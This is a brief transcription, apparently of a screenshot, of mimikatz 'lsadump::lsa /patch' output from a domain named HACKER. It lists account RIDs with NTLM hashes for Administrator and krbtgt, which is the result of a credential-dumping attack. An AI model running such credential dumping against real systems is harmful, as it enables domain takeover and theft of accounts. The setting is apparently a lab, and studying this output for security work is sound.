 mimikatz # lsadump::lsa /patch
Domain : HACKER / S-1-5-21-4142325525-4010877712-1436273712
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : dc0e75840ea76fca00318f86fb44ebdd
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM 134cb278c0ff27ea0457f2a1eafdbc25
RID : 000001f7 (503)
User : DefaultAccount
LM :
NTLM :